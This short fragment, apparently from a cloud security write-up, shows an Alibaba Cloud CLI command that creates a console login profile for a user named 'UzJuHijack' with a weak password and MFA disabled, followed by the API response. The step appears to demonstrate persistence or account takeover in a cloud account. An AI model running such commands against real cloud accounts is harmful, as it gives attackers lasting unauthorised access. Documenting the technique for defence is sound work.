 aliyun ram CreateLoginProfile --UserName UzJuHijack --Password UzJuHiJack123
{
"LoginProfile": {
"CreateDate": "2022-03-10T07:35:31Z",
"MFABindRequired": false,
"PasswordResetRequired": false,
"UserName": "UzJuHijack"
},
"RequestId": "C7F30 55650FA"
}